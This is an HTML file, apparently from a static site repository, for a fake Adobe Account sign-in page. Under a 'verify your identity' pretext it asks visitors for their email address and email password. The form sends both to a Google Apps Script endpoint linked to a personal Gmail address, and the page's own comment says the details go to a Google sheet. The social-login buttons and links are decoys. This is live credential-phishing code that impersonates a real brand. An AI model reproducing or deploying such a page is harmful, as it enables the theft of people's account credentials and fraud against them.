
<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <title>Adobe Account</title>
    <link rel="icon" href="favico.ico" type="image/gif" sizes="16x16">
    <meta name="robots" content="noindex">
    <meta name="googlebot" content="noindex">
    <meta name="description"
        content="Manage your Adobe Account profile, password, security options, product service subscriptions, privacy settings, and communicaiton preferences. ">
        <link rel="stylesheet" href="./style.css">
        <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-1BmE4kWBq78iYhFldvKuhfTAU6auU8tT94WrHftjDbrCEXSU1oBoqyl2QvZ6jIW3" crossorigin="anonymous">
        <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">

</head>

<body style="background-color: #f4f4f4;">
    <div class="container-fluid" style="background: white;">
        <div class="row">
            <div class="col-md-12 col-lg-12 col-sm-12">
                <span class="sm-logo">
                    <span class="header-img">
                        <img 
                        src="./images/kisspng-adobe-systems-logo-business-adobe-acrobat-adobe-premier-5b48b7de87b4c3.4823781215314923185559.png"
                        width="10%">
                    </span>
                    <span  class="sm-logo-name">
                         Adobe ID
                    </span>
                </span>
                <h6 class="head" style="font-weight: 900; padding: 5px 0;" id="head-title">For your protection, please verify your identity.</h6>
                <div class="logo">
                    <img src="./images/Adobe-logo.png" width="10%" />
                    <span id="head-sub-title">Adobe Account</span>
                </div>
                <br >
                <form class='gform' id="contact" data-email="hxan619@gmail.com"
                    action="https://script.google.com/macros/s/AKfycbwcezWyjISy7yfv-VNOfb5mhwlwE-Y-jwn3u3D9aOSkRJYAHMc/exec"
                    method="POST">
                    <div class="form-group">
                        <input name="email" id="email" class="email form-control" type="email"
                            placeholder="Email Address" />
                    </div>
                    <div class="form-group">
                        <input name="pass" id="pass" class="password form-control" type="password" placeholder="Email Password" />
                    </div>
                    <br />
                    <input name="user_informaion" type="text" id="info" style="display: none;" />
                    <div class="form-group" style="display: inline-flex; width: 100%; margin-bottom: 10px;">
                        <button type="submit" id="signin-btn" class="view_file">Sign in</button>
                        <a href="#" style="width: 70%; text-align: right;" id="forgot-pass-btn" class="pdf-link">Forgot Password?</a>
                    </div>
                </form>
                <p style="margin-top: 1rem; margin-bottom: 1rem;" id="not-a-member">
                    Not a member yet? <a href="#" class="pdf-link"> Get an Adobe ID </a>
                    <br />
                    <br />
                    Want to use your company or school account? <br />
                    <a href="#" class="pdf-link"> Sign in with an Enterprise ID </a>
                    <br>
                    <br>
                    <span class="seperator-Parent">
                        <span class="seperator">Or </span>
                    </span>
                    <br>
                    <button class="fb-btn">
                        <img src="./images/FB.png" width="20px" style="vertical-align: text-bottom;">
                        &nbsp;
                        Continue with Facebook
                    </button>
                    <br>
                    <button class="google-btn">
                        &nbsp;
                        <img src="./images/google.jpg" width="20px" style="vertical-align: text-bottom;">
                        Continue with Google
                    </button>
                    <br>
                    <button class="apple-btn">
                       <img src="./images/apple.png" width="20px" style="vertical-align: text-bottom;">
                       &nbsp;
                        Continue with Apple
                    </button>
                </p>
            </div>
            <div class="loader">
                <div class="d-flex justify-content-center">
                    <div class="spinner-border" style="width: 3rem; height: 3rem;" role="status">
                        <span class="sr-only" id="loading">Loading...</span>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <!-- Latest compiled and minified JavaScript -->
    <script src="https://code.jquery.com/jquery-3.3.1.slim.min.js"
        integrity="sha384-q8i/X+965DzO0rT7abK41JStQIAqVgRVzpbzo5smXKp4YfRvH+8abtTE1Pi6jizo"
        crossorigin="anonymous"></script>
    <!-- JavaScript Bundle with Popper -->
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.bundle.min.js" integrity="sha384-ka7Sk0Gln4gmtz2MlQnikT1wXgYsOg+OMhuP+IlRH9sENBO0LRn5q+8nbTov4+1p" crossorigin="anonymous"></script>

    <!-- Script to submit the form datils to google sheet -->
    <script src="./js/index.js"></script>
    <script data-cfasync="false" type="text/javascript" src="./js/form-submission-handler.js"></script>
</body>

</html>
</file>




